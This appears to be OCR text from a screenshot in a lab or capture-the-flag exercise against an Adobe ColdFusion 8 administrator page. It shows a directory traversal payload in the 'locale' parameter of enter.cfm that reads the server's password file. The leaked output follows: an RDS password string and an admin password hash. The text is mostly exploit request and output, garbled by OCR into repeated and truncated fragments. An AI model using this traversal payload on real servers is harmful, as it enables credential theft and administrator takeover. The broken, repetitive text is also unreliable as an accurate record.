 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Mar 2
rdspassword
password=2
encrypted=t
Adobe®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true